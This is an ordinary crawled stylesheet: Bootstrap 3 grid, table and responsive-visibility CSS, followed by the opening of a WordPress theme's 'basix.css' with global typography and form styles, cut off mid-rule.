.container {
margin-right: auto;
margin-left: auto;
padding-left: 15px;
padding-right: 15px;
}
.container:before,
.container:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.container:after {
clear: both;
}
.container:before,
.container:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.container:after {
clear: both;
}
.row {
margin-left: -15px;
margin-right: -15px;
}
.row:before,
.row:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.row:after {
clear: both;
}
.row:before,
.row:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.row:after {
clear: both;
}
.col-xs-1, .col-sm-1, .col-md-1, .col-lg-1, .col-xs-2, .col-sm-2, .col-md-2, .col-lg-2, .col-xs-3, .col-sm-3, .col-md-3, .col-lg-3, .col-xs-4, .col-sm-4, .col-md-4, .col-lg-4, .col-xs-5, .col-sm-5, .col-md-5, .col-lg-5, .col-xs-6, .col-sm-6, .col-md-6, .col-lg-6, .col-xs-7, .col-sm-7, .col-md-7, .col-lg-7, .col-xs-8, .col-sm-8, .col-md-8, .col-lg-8, .col-xs-9, .col-sm-9, .col-md-9, .col-lg-9, .col-xs-10, .col-sm-10, .col-md-10, .col-lg-10, .col-xs-11, .col-sm-11, .col-md-11, .col-lg-11, .col-xs-12, .col-sm-12, .col-md-12, .col-lg-12 {
position: relative;
min-height: 1px;
padding-left: 15px;
padding-right: 15px;
}
.col-xs-1, .col-xs-2, .col-xs-3, .col-xs-4, .col-xs-5, .col-xs-6, .col-xs-7, .col-xs-8, .col-xs-9, .col-xs-10, .col-xs-11 {
float: left;
}
.col-xs-12 {
width: 100%;
}
.col-xs-11 {
width: 91.66666666666666%;
}
.col-xs-10 {
width: 83.33333333333334%;
}
.col-xs-9 {
width: 75%;
}
.col-xs-8 {
width: 66.66666666666666%;
}
.col-xs-7 {
width: 58.333333333333336%;
}
.col-xs-6 {
width: 50%;
}
.col-xs-5 {
width: 41.66666666666667%;
}
.col-xs-4 {
width: 33.33333333333333%;
}
.col-xs-3 {
width: 25%;
}
.col-xs-2 {
width: 16.666666666666664%;
}
.col-xs-1 {
width: 8.333333333333332%;
}
.col-xs-pull-12 {
right: 100%;
}
.col-xs-pull-11 {
right: 91.66666666666666%;
}
.col-xs-pull-10 {
right: 83.33333333333334%;
}
.col-xs-pull-9 {
right: 75%;
}
.col-xs-pull-8 {
right: 66.66666666666666%;
}
.col-xs-pull-7 {
right: 58.333333333333336%;
}
.col-xs-pull-6 {
right: 50%;
}
.col-xs-pull-5 {
right: 41.66666666666667%;
}
.col-xs-pull-4 {
right: 33.33333333333333%;
}
.col-xs-pull-3 {
right: 25%;
}
.col-xs-pull-2 {
right: 16.666666666666664%;
}
.col-xs-pull-1 {
right: 8.333333333333332%;
}
.col-xs-push-12 {
left: 100%;
}
.col-xs-push-11 {
left: 91.66666666666666%;
}
.col-xs-push-10 {
left: 83.33333333333334%;
}
.col-xs-push-9 {
left: 75%;
}
.col-xs-push-8 {
left: 66.66666666666666%;
}
.col-xs-push-7 {
left: 58.333333333333336%;
}
.col-xs-push-6 {
left: 50%;
}
.col-xs-push-5 {
left: 41.66666666666667%;
}
.col-xs-push-4 {
left: 33.33333333333333%;
}
.col-xs-push-3 {
left: 25%;
}
.col-xs-push-2 {
left: 16.666666666666664%;
}
.col-xs-push-1 {
left: 8.333333333333332%;
}
.col-xs-offset-12 {
margin-left: 100%;
}
.col-xs-offset-11 {
margin-left: 91.66666666666666%;
}
.col-xs-offset-10 {
margin-left: 83.33333333333334%;
}
.col-xs-offset-9 {
margin-left: 75%;
}
.col-xs-offset-8 {
margin-left: 66.66666666666666%;
}
.col-xs-offset-7 {
margin-left: 58.333333333333336%;
}
.col-xs-offset-6 {
margin-left: 50%;
}
.col-xs-offset-5 {
margin-left: 41.66666666666667%;
}
.col-xs-offset-4 {
margin-left: 33.33333333333333%;
}
.col-xs-offset-3 {
margin-left: 25%;
}
.col-xs-offset-2 {
margin-left: 16.666666666666664%;
}
.col-xs-offset-1 {
margin-left: 8.333333333333332%;
}
@media (min-width: 768px) {
.container {
width: 750px;
}
.col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11 {
float: left;
}
.col-sm-12 {
width: 100%;
}
.col-sm-11 {
width: 91.66666666666666%;
}
.col-sm-10 {
width: 83.33333333333334%;
}
.col-sm-9 {
width: 75%;
}
.col-sm-8 {
width: 66.66666666666666%;
}
.col-sm-7 {
width: 58.333333333333336%;
}
.col-sm-6 {
width: 50%;
}
.col-sm-5 {
width: 41.66666666666667%;
}
.col-sm-4 {
width: 33.33333333333333%;
}
.col-sm-3 {
width: 25%;
}
.col-sm-2 {
width: 16.666666666666664%;
}
.col-sm-1 {
width: 8.333333333333332%;
}
.col-sm-pull-12 {
right: 100%;
}
.col-sm-pull-11 {
right: 91.66666666666666%;
}
.col-sm-pull-10 {
right: 83.33333333333334%;
}
.col-sm-pull-9 {
right: 75%;
}
.col-sm-pull-8 {
right: 66.66666666666666%;
}
.col-sm-pull-7 {
right: 58.333333333333336%;
}
.col-sm-pull-6 {
right: 50%;
}
.col-sm-pull-5 {
right: 41.66666666666667%;
}
.col-sm-pull-4 {
right: 33.33333333333333%;
}
.col-sm-pull-3 {
right: 25%;
}
.col-sm-pull-2 {
right: 16.666666666666664%;
}
.col-sm-pull-1 {
right: 8.333333333333332%;
}
.col-sm-push-12 {
left: 100%;
}
.col-sm-push-11 {
left: 91.66666666666666%;
}
.col-sm-push-10 {
left: 83.33333333333334%;
}
.col-sm-push-9 {
left: 75%;
}
.col-sm-push-8 {
left: 66.66666666666666%;
}
.col-sm-push-7 {
left: 58.333333333333336%;
}
.col-sm-push-6 {
left: 50%;
}
.col-sm-push-5 {
left: 41.66666666666667%;
}
.col-sm-push-4 {
left: 33.33333333333333%;
}
.col-sm-push-3 {
left: 25%;
}
.col-sm-push-2 {
left: 16.666666666666664%;
}
.col-sm-push-1 {
left: 8.333333333333332%;
}
.col-sm-offset-12 {
margin-left: 100%;
}
.col-sm-offset-11 {
margin-left: 91.66666666666666%;
}
.col-sm-offset-10 {
margin-left: 83.33333333333334%;
}
.col-sm-offset-9 {
margin-left: 75%;
}
.col-sm-offset-8 {
margin-left: 66.66666666666666%;
}
.col-sm-offset-7 {
margin-left: 58.333333333333336%;
}
.col-sm-offset-6 {
margin-left: 50%;
}
.col-sm-offset-5 {
margin-left: 41.66666666666667%;
}
.col-sm-offset-4 {
margin-left: 33.33333333333333%;
}
.col-sm-offset-3 {
margin-left: 25%;
}
.col-sm-offset-2 {
margin-left: 16.666666666666664%;
}
.col-sm-offset-1 {
margin-left: 8.333333333333332%;
}
}
@media (min-width: 992px) {
.container {
width: 970px;
}
.col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11 {
float: left;
}
.col-md-12 {
width: 100%;
}
.col-md-11 {
width: 91.66666666666666%;
}
.col-md-10 {
width: 83.33333333333334%;
}
.col-md-9 {
width: 75%;
}
.col-md-8 {
width: 66.66666666666666%;
}
.col-md-7 {
width: 58.333333333333336%;
}
.col-md-6 {
width: 50%;
}
.col-md-5 {
width: 41.66666666666667%;
}
.col-md-4 {
width: 33.33333333333333%;
}
.col-md-3 {
width: 25%;
}
.col-md-2 {
width: 16.666666666666664%;
}
.col-md-1 {
width: 8.333333333333332%;
}
.col-md-pull-12 {
right: 100%;
}
.col-md-pull-11 {
right: 91.66666666666666%;
}
.col-md-pull-10 {
right: 83.33333333333334%;
}
.col-md-pull-9 {
right: 75%;
}
.col-md-pull-8 {
right: 66.66666666666666%;
}
.col-md-pull-7 {
right: 58.333333333333336%;
}
.col-md-pull-6 {
right: 50%;
}
.col-md-pull-5 {
right: 41.66666666666667%;
}
.col-md-pull-4 {
right: 33.33333333333333%;
}
.col-md-pull-3 {
right: 25%;
}
.col-md-pull-2 {
right: 16.666666666666664%;
}
.col-md-pull-1 {
right: 8.333333333333332%;
}
.col-md-push-12 {
left: 100%;
}
.col-md-push-11 {
left: 91.66666666666666%;
}
.col-md-push-10 {
left: 83.33333333333334%;
}
.col-md-push-9 {
left: 75%;
}
.col-md-push-8 {
left: 66.66666666666666%;
}
.col-md-push-7 {
left: 58.333333333333336%;
}
.col-md-push-6 {
left: 50%;
}
.col-md-push-5 {
left: 41.66666666666667%;
}
.col-md-push-4 {
left: 33.33333333333333%;
}
.col-md-push-3 {
left: 25%;
}
.col-md-push-2 {
left: 16.666666666666664%;
}
.col-md-push-1 {
left: 8.333333333333332%;
}
.col-md-offset-12 {
margin-left: 100%;
}
.col-md-offset-11 {
margin-left: 91.66666666666666%;
}
.col-md-offset-10 {
margin-left: 83.33333333333334%;
}
.col-md-offset-9 {
margin-left: 75%;
}
.col-md-offset-8 {
margin-left: 66.66666666666666%;
}
.col-md-offset-7 {
margin-left: 58.333333333333336%;
}
.col-md-offset-6 {
margin-left: 50%;
}
.col-md-offset-5 {
margin-left: 41.66666666666667%;
}
.col-md-offset-4 {
margin-left: 33.33333333333333%;
}
.col-md-offset-3 {
margin-left: 25%;
}
.col-md-offset-2 {
margin-left: 16.666666666666664%;
}
.col-md-offset-1 {
margin-left: 8.333333333333332%;
}
}
@media (min-width: 1200px) {
.container {
width: 1170px;
}
.col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11 {
float: left;
}
.col-lg-12 {
width: 100%;
}
.col-lg-11 {
width: 91.66666666666666%;
}
.col-lg-10 {
width: 83.33333333333334%;
}
.col-lg-9 {
width: 75%;
}
.col-lg-8 {
width: 66.66666666666666%;
}
.col-lg-7 {
width: 58.333333333333336%;
}
.col-lg-6 {
width: 50%;
}
.col-lg-5 {
width: 41.66666666666667%;
}
.col-lg-4 {
width: 33.33333333333333%;
}
.col-lg-3 {
width: 25%;
}
.col-lg-2 {
width: 16.666666666666664%;
}
.col-lg-1 {
width: 8.333333333333332%;
}
.col-lg-pull-12 {
right: 100%;
}
.col-lg-pull-11 {
right: 91.66666666666666%;
}
.col-lg-pull-10 {
right: 83.33333333333334%;
}
.col-lg-pull-9 {
right: 75%;
}
.col-lg-pull-8 {
right: 66.66666666666666%;
}
.col-lg-pull-7 {
right: 58.333333333333336%;
}
.col-lg-pull-6 {
right: 50%;
}
.col-lg-pull-5 {
right: 41.66666666666667%;
}
.col-lg-pull-4 {
right: 33.33333333333333%;
}
.col-lg-pull-3 {
right: 25%;
}
.col-lg-pull-2 {
right: 16.666666666666664%;
}
.col-lg-pull-1 {
right: 8.333333333333332%;
}
.col-lg-push-12 {
left: 100%;
}
.col-lg-push-11 {
left: 91.66666666666666%;
}
.col-lg-push-10 {
left: 83.33333333333334%;
}
.col-lg-push-9 {
left: 75%;
}
.col-lg-push-8 {
left: 66.66666666666666%;
}
.col-lg-push-7 {
left: 58.333333333333336%;
}
.col-lg-push-6 {
left: 50%;
}
.col-lg-push-5 {
left: 41.66666666666667%;
}
.col-lg-push-4 {
left: 33.33333333333333%;
}
.col-lg-push-3 {
left: 25%;
}
.col-lg-push-2 {
left: 16.666666666666664%;
}
.col-lg-push-1 {
left: 8.333333333333332%;
}
.col-lg-offset-12 {
margin-left: 100%;
}
.col-lg-offset-11 {
margin-left: 91.66666666666666%;
}
.col-lg-offset-10 {
margin-left: 83.33333333333334%;
}
.col-lg-offset-9 {
margin-left: 75%;
}
.col-lg-offset-8 {
margin-left: 66.66666666666666%;
}
.col-lg-offset-7 {
margin-left: 58.333333333333336%;
}
.col-lg-offset-6 {
margin-left: 50%;
}
.col-lg-offset-5 {
margin-left: 41.66666666666667%;
}
.col-lg-offset-4 {
margin-left: 33.33333333333333%;
}
.col-lg-offset-3 {
margin-left: 25%;
}
.col-lg-offset-2 {
margin-left: 16.666666666666664%;
}
.col-lg-offset-1 {
margin-left: 8.333333333333332%;
}
}
table {
max-width: 100%;
background-color: transparent;
}
th {
text-align: left;
}
.table {
width: 100%;
margin-bottom: 20px;
}
.table > thead > tr > th,
.table > tbody > tr > th,
.table > tfoot > tr > th,
.table > thead > tr > td,
.table > tbody > tr > td,
.table > tfoot > tr > td {
padding: 8px;
line-height: 1.428571429;
vertical-align: top;
border-top: 1px solid #dddddd;
}
.table > thead > tr > th {
vertical-align: bottom;
border-bottom: 2px solid #dddddd;
}
.table > caption + thead > tr:first-child > th,
.table > colgroup + thead > tr:first-child > th,
.table > thead:first-child > tr:first-child > th,
.table > caption + thead > tr:first-child > td,
.table > colgroup + thead > tr:first-child > td,
.table > thead:first-child > tr:first-child > td {
border-top: 0;
}
.table > tbody + tbody {
border-top: 2px solid #dddddd;
}
.table .table {
background-color: #ffffff;
}
.table-condensed > thead > tr > th,
.table-condensed > tbody > tr > th,
.table-condensed > tfoot > tr > th,
.table-condensed > thead > tr > td,
.table-condensed > tbody > tr > td,
.table-condensed > tfoot > tr > td {
padding: 5px;
}
.table-bordered {
border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > tbody > tr > th,
.table-bordered > tfoot > tr > th,
.table-bordered > thead > tr > td,
.table-bordered > tbody > tr > td,
.table-bordered > tfoot > tr > td {
border: 1px solid #dddddd;
}
.table-bordered > thead > tr > th,
.table-bordered > thead > tr > td {
border-bottom-width: 2px;
}
.table-striped > tbody > tr:nth-child(odd) > td,
.table-striped > tbody > tr:nth-child(odd) > th {
background-color: #f9f9f9;
}
.table-hover > tbody > tr:hover > td,
.table-hover > tbody > tr:hover > th {
background-color: #f5f5f5;
}
table col[class*="col-"] {
float: none;
display: table-column;
}
table td[class*="col-"],
table th[class*="col-"] {
float: none;
display: table-cell;
}
.table > thead > tr > td.active,
.table > tbody > tr > td.active,
.table > tfoot > tr > td.active,
.table > thead > tr > th.active,
.table > tbody > tr > th.active,
.table > tfoot > tr > th.active,
.table > thead > tr.active > td,
.table > tbody > tr.active > td,
.table > tfoot > tr.active > td,
.table > thead > tr.active > th,
.table > tbody > tr.active > th,
.table > tfoot > tr.active > th {
background-color: #f5f5f5;
}
.table > thead > tr > td.success,
.table > tbody > tr > td.success,
.table > tfoot > tr > td.success,
.table > thead > tr > th.success,
.table > tbody > tr > th.success,
.table > tfoot > tr > th.success,
.table > thead > tr.success > td,
.table > tbody > tr.success > td,
.table > tfoot > tr.success > td,
.table > thead > tr.success > th,
.table > tbody > tr.success > th,
.table > tfoot > tr.success > th {
background-color: #dff0d8;
}
.table-hover > tbody > tr > td.success:hover,
.table-hover > tbody > tr > th.success:hover,
.table-hover > tbody > tr.success:hover > td,
.table-hover > tbody > tr.success:hover > th {
background-color: #d0e9c6;
}
.table > thead > tr > td.danger,
.table > tbody > tr > td.danger,
.table > tfoot > tr > td.danger,
.table > thead > tr > th.danger,
.table > tbody > tr > th.danger,
.table > tfoot > tr > th.danger,
.table > thead > tr.danger > td,
.table > tbody > tr.danger > td,
.table > tfoot > tr.danger > td,
.table > thead > tr.danger > th,
.table > tbody > tr.danger > th,
.table > tfoot > tr.danger > th {
background-color: #f2dede;
}
.table-hover > tbody > tr > td.danger:hover,
.table-hover > tbody > tr > th.danger:hover,
.table-hover > tbody > tr.danger:hover > td,
.table-hover > tbody > tr.danger:hover > th {
background-color: #ebcccc;
}
.table > thead > tr > td.warning,
.table > tbody > tr > td.warning,
.table > tfoot > tr > td.warning,
.table > thead > tr > th.warning,
.table > tbody > tr > th.warning,
.table > tfoot > tr > th.warning,
.table > thead > tr.warning > td,
.table > tbody > tr.warning > td,
.table > tfoot > tr.warning > td,
.table > thead > tr.warning > th,
.table > tbody > tr.warning > th,
.table > tfoot > tr.warning > th {
background-color: #fcf8e3;
}
.table-hover > tbody > tr > td.warning:hover,
.table-hover > tbody > tr > th.warning:hover,
.table-hover > tbody > tr.warning:hover > td,
.table-hover > tbody > tr.warning:hover > th {
background-color: #faf2cc;
}
@media (max-width: 767px) {
.table-responsive {
width: 100%;
margin-bottom: 15px;
overflow-y: hidden;
overflow-x: scroll;
-ms-overflow-style: -ms-autohiding-scrollbar;
border: 1px solid #dddddd;
-webkit-overflow-scrolling: touch;
}
.table-responsive > .table {
margin-bottom: 0;
}
.table-responsive > .table > thead > tr > th,
.table-responsive > .table > tbody > tr > th,
.table-responsive > .table > tfoot > tr > th,
.table-responsive > .table > thead > tr > td,
.table-responsive > .table > tbody > tr > td,
.table-responsive > .table > tfoot > tr > td {
white-space: nowrap;
}
.table-responsive > .table-bordered {
border: 0;
}
.table-responsive > .table-bordered > thead > tr > th:first-child,
.table-responsive > .table-bordered > tbody > tr > th:first-child,
.table-responsive > .table-bordered > tfoot > tr > th:first-child,
.table-responsive > .table-bordered > thead > tr > td:first-child,
.table-responsive > .table-bordered > tbody > tr > td:first-child,
.table-responsive > .table-bordered > tfoot > tr > td:first-child {
border-left: 0;
}
.table-responsive > .table-bordered > thead > tr > th:last-child,
.table-responsive > .table-bordered > tbody > tr > th:last-child,
.table-responsive > .table-bordered > tfoot > tr > th:last-child,
.table-responsive > .table-bordered > thead > tr > td:last-child,
.table-responsive > .table-bordered > tbody > tr > td:last-child,
.table-responsive > .table-bordered > tfoot > tr > td:last-child {
border-right: 0;
}
.table-responsive > .table-bordered > tbody > tr:last-child > th,
.table-responsive > .table-bordered > tfoot > tr:last-child > th,
.table-responsive > .table-bordered > tbody > tr:last-child > td,
.table-responsive > .table-bordered > tfoot > tr:last-child > td {
border-bottom: 0;
}
}
/*@import "bootstrap/less/forms.less";*/
/*@import "bootstrap/less/buttons.less";*/
/*@import "bootstrap/less/component-animations.less";*/
/*@import "bootstrap/less/glyphicons.less";*/
/*@import "bootstrap/less/dropdowns.less";*/
/*@import "bootstrap/less/button-groups.less";*/
/*@import "bootstrap/less/input-groups.less";*/
/*@import "bootstrap/less/navs.less";*/
/*@import "bootstrap/less/navbar.less";*/
/*@import "bootstrap/less/breadcrumbs.less";*/
/*@import "bootstrap/less/pagination.less";*/
/*@import "bootstrap/less/pager.less";*/
/*@import "bootstrap/less/labels.less";*/
/*@import "bootstrap/less/badges.less";*/
/*@import "bootstrap/less/jumbotron.less";*/
/*@import "bootstrap/less/thumbnails.less";*/
/*@import "bootstrap/less/alerts.less";*/
/*@import "bootstrap/less/progress-bars.less";*/
/*@import "bootstrap/less/media.less";*/
/*@import "bootstrap/less/list-group.less";*/
/*@import "bootstrap/less/panels.less";*/
/*@import "bootstrap/less/wells.less";*/
/*@import "bootstrap/less/close.less";*/
/*@import "bootstrap/less/modals.less";*/
/*@import "bootstrap/less/tooltip.less";*/
/*@import "bootstrap/less/popovers.less";*/
/*@import "bootstrap/less/carousel.less";*/
.clearfix:before,
.clearfix:after {
content: " ";
/* 1 */
display: table;
/* 2 */
}
.clearfix:after {
clear: both;
}
.center-block {
display: block;
margin-left: auto;
margin-right: auto;
}
.pull-right {
float: right !important;
}
.pull-left {
float: left !important;
}
.hide {
display: none !important;
}
.show {
display: block !important;
}
.invisible {
visibility: hidden;
}
.text-hide {
font: 0/0 a;
color: transparent;
text-shadow: none;
background-color: transparent;
border: 0;
}
.hidden {
display: none !important;
visibility: hidden !important;
}
.affix {
position: fixed;
}
@-ms-viewport {
width: device-width;
}
.visible-xs,
tr.visible-xs,
th.visible-xs,
td.visible-xs {
display: none !important;
}
@media (max-width: 767px) {
.visible-xs {
display: block !important;
}
tr.visible-xs {
display: table-row !important;
}
th.visible-xs,
td.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-xs.visible-sm {
display: block !important;
}
tr.visible-xs.visible-sm {
display: table-row !important;
}
th.visible-xs.visible-sm,
td.visible-xs.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-xs.visible-md {
display: block !important;
}
tr.visible-xs.visible-md {
display: table-row !important;
}
th.visible-xs.visible-md,
td.visible-xs.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-xs.visible-lg {
display: block !important;
}
tr.visible-xs.visible-lg {
display: table-row !important;
}
th.visible-xs.visible-lg,
td.visible-xs.visible-lg {
display: table-cell !important;
}
}
.visible-sm,
tr.visible-sm,
th.visible-sm,
td.visible-sm {
display: none !important;
}
@media (max-width: 767px) {
.visible-sm.visible-xs {
display: block !important;
}
tr.visible-sm.visible-xs {
display: table-row !important;
}
th.visible-sm.visible-xs,
td.visible-sm.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-sm {
display: block !important;
}
tr.visible-sm {
display: table-row !important;
}
th.visible-sm,
td.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-sm.visible-md {
display: block !important;
}
tr.visible-sm.visible-md {
display: table-row !important;
}
th.visible-sm.visible-md,
td.visible-sm.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-sm.visible-lg {
display: block !important;
}
tr.visible-sm.visible-lg {
display: table-row !important;
}
th.visible-sm.visible-lg,
td.visible-sm.visible-lg {
display: table-cell !important;
}
}
.visible-md,
tr.visible-md,
th.visible-md,
td.visible-md {
display: none !important;
}
@media (max-width: 767px) {
.visible-md.visible-xs {
display: block !important;
}
tr.visible-md.visible-xs {
display: table-row !important;
}
th.visible-md.visible-xs,
td.visible-md.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-md.visible-sm {
display: block !important;
}
tr.visible-md.visible-sm {
display: table-row !important;
}
th.visible-md.visible-sm,
td.visible-md.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-md {
display: block !important;
}
tr.visible-md {
display: table-row !important;
}
th.visible-md,
td.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-md.visible-lg {
display: block !important;
}
tr.visible-md.visible-lg {
display: table-row !important;
}
th.visible-md.visible-lg,
td.visible-md.visible-lg {
display: table-cell !important;
}
}
.visible-lg,
tr.visible-lg,
th.visible-lg,
td.visible-lg {
display: none !important;
}
@media (max-width: 767px) {
.visible-lg.visible-xs {
display: block !important;
}
tr.visible-lg.visible-xs {
display: table-row !important;
}
th.visible-lg.visible-xs,
td.visible-lg.visible-xs {
display: table-cell !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.visible-lg.visible-sm {
display: block !important;
}
tr.visible-lg.visible-sm {
display: table-row !important;
}
th.visible-lg.visible-sm,
td.visible-lg.visible-sm {
display: table-cell !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.visible-lg.visible-md {
display: block !important;
}
tr.visible-lg.visible-md {
display: table-row !important;
}
th.visible-lg.visible-md,
td.visible-lg.visible-md {
display: table-cell !important;
}
}
@media (min-width: 1200px) {
.visible-lg {
display: block !important;
}
tr.visible-lg {
display: table-row !important;
}
th.visible-lg,
td.visible-lg {
display: table-cell !important;
}
}
.hidden-xs {
display: block !important;
}
tr.hidden-xs {
display: table-row !important;
}
th.hidden-xs,
td.hidden-xs {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-xs,
tr.hidden-xs,
th.hidden-xs,
td.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-xs.hidden-sm,
tr.hidden-xs.hidden-sm,
th.hidden-xs.hidden-sm,
td.hidden-xs.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-xs.hidden-md,
tr.hidden-xs.hidden-md,
th.hidden-xs.hidden-md,
td.hidden-xs.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-xs.hidden-lg,
tr.hidden-xs.hidden-lg,
th.hidden-xs.hidden-lg,
td.hidden-xs.hidden-lg {
display: none !important;
}
}
.hidden-sm {
display: block !important;
}
tr.hidden-sm {
display: table-row !important;
}
th.hidden-sm,
td.hidden-sm {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-sm.hidden-xs,
tr.hidden-sm.hidden-xs,
th.hidden-sm.hidden-xs,
td.hidden-sm.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-sm,
tr.hidden-sm,
th.hidden-sm,
td.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-sm.hidden-md,
tr.hidden-sm.hidden-md,
th.hidden-sm.hidden-md,
td.hidden-sm.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-sm.hidden-lg,
tr.hidden-sm.hidden-lg,
th.hidden-sm.hidden-lg,
td.hidden-sm.hidden-lg {
display: none !important;
}
}
.hidden-md {
display: block !important;
}
tr.hidden-md {
display: table-row !important;
}
th.hidden-md,
td.hidden-md {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-md.hidden-xs,
tr.hidden-md.hidden-xs,
th.hidden-md.hidden-xs,
td.hidden-md.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-md.hidden-sm,
tr.hidden-md.hidden-sm,
th.hidden-md.hidden-sm,
td.hidden-md.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-md,
tr.hidden-md,
th.hidden-md,
td.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-md.hidden-lg,
tr.hidden-md.hidden-lg,
th.hidden-md.hidden-lg,
td.hidden-md.hidden-lg {
display: none !important;
}
}
.hidden-lg {
display: block !important;
}
tr.hidden-lg {
display: table-row !important;
}
th.hidden-lg,
td.hidden-lg {
display: table-cell !important;
}
@media (max-width: 767px) {
.hidden-lg.hidden-xs,
tr.hidden-lg.hidden-xs,
th.hidden-lg.hidden-xs,
td.hidden-lg.hidden-xs {
display: none !important;
}
}
@media (min-width: 768px) and (max-width: 991px) {
.hidden-lg.hidden-sm,
tr.hidden-lg.hidden-sm,
th.hidden-lg.hidden-sm,
td.hidden-lg.hidden-sm {
display: none !important;
}
}
@media (min-width: 992px) and (max-width: 1199px) {
.hidden-lg.hidden-md,
tr.hidden-lg.hidden-md,
th.hidden-lg.hidden-md,
td.hidden-lg.hidden-md {
display: none !important;
}
}
@media (min-width: 1200px) {
.hidden-lg,
tr.hidden-lg,
th.hidden-lg,
td.hidden-lg {
display: none !important;
}
}
.visible-print,
tr.visible-print,
th.visible-print,
td.visible-print {
display: none !important;
}
@media print {
.visible-print {
display: block !important;
}
tr.visible-print {
display: table-row !important;
}
th.visible-print,
td.visible-print {
display: table-cell !important;
}
.hidden-print,
tr.hidden-print,
th.hidden-print,
td.hidden-print {
display: none !important;
}
}


--- FILE ---
content_type: text/css
request_url: https://www.inspirationalz.com/wp-content/themes/Curated/static/css/basix.css?ver=1.0
body_size: 20830
content:
/*--------------------------------------------------------------------------

A ThemeMaha Framework - Copyright (c) 2014
Please be extremely cautions editing this file!

- CSS - Mark 1.0.0

 ---------------------------------------------------------------------------

1.	Theme Global Styles
2.	Header Styles
3.	Page + Custom Page Layout Styles
4.  Plugin Related Styles
5.	Sidebar Styles
6.  Shortcode Styles
7.	Blog + Pagination Styles
8.	Form Styles - Comment & Contact Styles
9.	Footer Styles
10.	Responsive
11.	Browser Fixes

-------------------------------------------------------------------------*/


/* --------------------------------------------------------------------------
 *	1.	Theme Global Styles
---------------------------------------------------------------------------*/

body {
	min-height: 480px;
	line-height: 1.5em;
	-webkit-font-smoothing: antialiased;
	font-family: 'Roboto', sans-serif;
	font-size: 15px;
	color: #595858;
	visibility: visible !important;
}

*:focus, a:focus{outline:none;}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea, select {
	font-size: 15px;
	padding: 10px 17px;
	color: #595858;
	border: 1px solid #dadada;
	border-radius: 0;
	background: #FFF;
	margin: 0 0 20px 0;
	max-width: 100%;
	outline: none;
}

input[type="text"], input[type="password"], input[type="email"], input[type="tel"], textarea {
	z-indexwebkit-appearance: none;
}

p {margin: 0 0 21px 0;}

hr {
	border-top: 6px solid #333;
	margin-top: 30px;
	margin-bottom: 30px;
}
hr.light{border-top-color:#ddd;}
hr:first-child{margin-top:0;}
hr.hr-thin-bottom{margin-bottom:15px;}
hr.hr-thin-top{margin-top:15px;}

h1, h2, h3, h4, h5, h6,
.widget_popular_post .nav-popular-post li a {
	margin-bottom:20px;
	word-wrap: break-word;
	-ms-word-wrap: break-word;
	font-family: 'Poppins', sans-serif;
	font-weight: 600;
	color: #333333;
	line-height: 1.4em;
}
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333333; }
h1 [class^="tm-"], h1 > [class*=" tm-"], h2 [class^="tm-"], h2 > [class*=" tm-"], h3 [class^="tm-"], h3 > [class*=" tm-"], h4 [class^="tm-"], h4 > [class*=" tm-"], h5 [class^="tm-"], h5 > [class*=" tm-"], h6 [class^="tm-"], h6 > [class*=" tm-"] {
	font-size: inherit;
}

h1 + h2, h1 + h3, h1 + h4, h1 + h5, h1 + h6 {
	margin-top: 0;
}

h2 + h3, h2 + h4, h2 + h5, h2 + h6 {
	margin-top: 0;
}

h3 + h4, h3 + h5, h3 + h6 {
	margin-top: 0;
}

img {
	max-width: 100%;
	height: auto;
}

blockquote {
	font-family:'Georgia';
	margin:27px 0;
	font-style: italic;
	background-image:url(../../images/quote.gif);
	background-repeat:no-repeat;
	background-color: #f5f6f7;
	background-size:23px;
	background-position:24px 30px;
	padding:25px 25px 25px 70px;
}
blockquote p {
	font-size:1.2em;
	line-height:1.5;
	color:#333;
}

pre {
	margin: 1.5em 0;
	border-style: dashed;
	line-height: 2em;
	border-radius: 0;
}

em{font-style: italic; font-weight: inherit !important;}

a{color : #595858;}
a:hover {color: inherit;}

table {
	border-top: 2px solid #999;
	border-bottom: 2px solid #999;
}
table thead {
